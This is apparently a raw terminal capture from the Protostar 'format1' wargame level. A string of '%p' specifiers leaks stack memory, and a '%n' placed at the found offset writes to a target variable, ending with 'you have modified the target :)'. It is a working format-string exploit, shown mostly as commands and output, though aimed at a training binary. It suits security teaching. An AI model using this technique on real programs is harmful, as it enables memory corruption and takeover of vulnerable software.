 8 0xb7fd7ff4 (nil) (nil) 0xbffff6a8 0xaeefbac5 0x84bbacd5 (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7ff6210 0xb7eadb9b 0xb7ffeff4
(nil) 0x8048361 0x804841c 0x2 0xbffff6d4 0x8048450 0x8048440 0xb7ff1040 0xbffff6cc 0xb7fff8f8 0x2 0xbffff7e5 0xbffff800 (nil) 0x
f9a2 0xbffff9c4 0xbffff9d8 0xbffff9e0 0xbffff9ec 0xbffff9fc 0xbffffa0f 0xbffffa1e 0xbffffa2b 0xbffffa3a 0xbffffa4e 0xbffffa8c 0x
ff8d 0xbfffff9b 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5
000 0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7cb 0x1f 0xbfffffe1 0xf 0xbffff7db (nil
000 0xed5d024f 0xd3dd2881 0xfbead9b0 0x69bfdcb2 0x363836 (nil) 0x706f2f00 0x72702f74 0x736f746f 0x2f726174 0x2f6e6962 0x6d726f66
34241 0x20702520 0x25207025
> %p appeared 134 times
> breadcrumb appeared in the 132 %p
> exec: /opt/protostar/bin/format1 "8 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %n %p %p "
8 0x804960c 0xbffff628 0x8048469 0xb7fd8304 0xb7fd7ff4 0xbffff628 0x8048435 0xbffff800 0xb7ff1040 0x804845b 0xb7fd7ff4 0x8048450
a8 0xb7eadc76 0x2 0xbffff6d4 0xbffff6e0 0xb7fe1848 0xbffff690 0xffffffff 0xb7ffeff4 0x804824d 0x1 0xbffff690 0xb7ff0626 0xb7fff
xb7fd7ff4 (nil) (nil) 0xbffff6a8 0x17f6f24d 0x3da2e45d (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xb7ff6210 0xb7eadb9b 0xb7ffeff4 0x
l) 0x8048361 0x804841c 0x2 0xbffff6d4 0x8048450 0x8048440 0xb7ff1040 0xbffff6cc 0xb7fff8f8 0x2 0xbffff7e5 0xbffff800 (nil) 0xbff
2 0xbffff9c4 0xbffff9d8 0xbffff9e0 0xbffff9ec 0xbffff9fc 0xbffffa0f 0xbffffa1e 0xbffffa2b 0xbffffa3a 0xbffffa4e 0xbffffa8c 0xbff
d 0xbfffff9b 0xbfffffab (nil) 0x20 0xb7fe2414 0x21 0xb7fe2000 0x10 0xf8bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7
0x8 (nil) 0x9 0x8048340 0xb 0x3e9 0xc (nil) 0xd 0x3e9 0xe 0x3e9 0x17 0x1 0x19 0xbffff7cb 0x1f 0xbfffffe1 0xf 0xbffff7db (nil) (
0x499ee990 0x9d99740d 0x910dc8a 0x69f09f13 0x363836 (nil) 0x706f2f00 0x72702f74 0x736f746f 0x2f726174 0x2f6e6962 0x6d726f66 0x3
20 0x25207025 you have modified the target :)
user@protostar:/tmp/format$